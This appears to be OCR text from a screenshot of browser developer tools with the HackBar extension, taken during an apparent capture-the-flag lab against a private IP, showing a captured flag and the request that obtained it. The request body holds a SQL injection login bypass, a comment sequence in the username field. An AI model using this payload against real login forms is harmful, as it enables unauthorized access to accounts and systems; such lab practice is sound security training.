 Congratulations!
Your flag is: e3d0796d002a446c0e622226f42e9672
元素 网络 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor 19
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://10.129.176.249/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=admin&username=admin'-- -
Name
Upgrade-Insecure-Requests
Value
1